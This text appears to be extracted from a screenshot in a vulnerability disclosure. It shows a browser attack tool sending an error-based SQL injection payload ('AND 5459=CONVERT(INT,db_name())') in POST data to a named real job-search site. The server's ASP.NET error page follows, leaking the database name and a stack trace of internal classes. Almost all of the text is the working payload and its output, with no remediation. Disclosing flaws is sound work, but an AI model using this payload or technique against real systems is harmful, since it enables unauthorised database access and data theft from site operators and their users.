 www.newjobs.com.cn//search/news_list.aspx
INT SQL XSS Encryption Encoding Other
Load URL www.newjobs.com.cn//search/news_list.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data imageField=&tit=aaa&zc_st=0 AND 5459=CONVERT(INT,db_name())
Server Error in '/' Application.
在将 nvarchar 值 'cnjobs2010' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
Exception Details: System.Exception: 在将 nvarchar 值 'cnjobs2010' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
Stack Trace:
[Exception: 在将 nvarchar 值 'cnjobs2010' 转换成数据类型 int 时失败。]
DAL.DbHelperSQL.Query(Int32 PageSize, Int32 PageIndex, String SQLString) +275
DAL.wzhwsql.GetList(Int32 PageSize, Int32 PageIndex, String strSql) +102
www.wooyun.org
gjrcw.search.news_list.fillBind() +4249
gjrcw.search.news_list.Page_Load(Object sender, EventArgs e) +360